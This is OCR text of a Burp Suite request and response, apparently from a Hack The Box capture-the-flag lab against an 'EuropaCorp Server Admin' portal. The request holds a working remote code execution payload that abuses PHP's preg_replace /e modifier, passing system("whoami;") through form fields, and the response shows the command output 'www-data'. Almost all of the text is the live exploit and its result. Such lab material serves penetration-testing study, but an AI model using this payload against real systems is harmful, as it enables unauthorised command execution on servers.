 Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=cmtbrsvm47iijk3gk9foip6cd7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1314
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/tools.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 pattern=/ip_address/e&ipaddress=system("whoami;")&text="openvpn": {
21 "vtun0": {
22 "local-address": {
23 "10.10.10.1": "''"
24 },
25 "local-port": "1337",
26 "mode": "site-to-site",
27 "openvpn-option": [
28 "--comp-lzo",
29 "--float",
30 "--ping 10",
31 "--ping-restart 20",
32 "--ping-timer-rem",
33 "--persist-tun",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Sep 2021 18:35:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17082
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 www-data
13 www-data
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <meta name="description" content="">
23 <meta name="author" content="">
24
25 <title>
EuropaCorp Server Admin v0.2 beta
</title>
26
27 <!-- Bootstrap Core CSS -->
28 <link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
29
30 <!-- MetisMenu CSS -->
31 <link href="/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">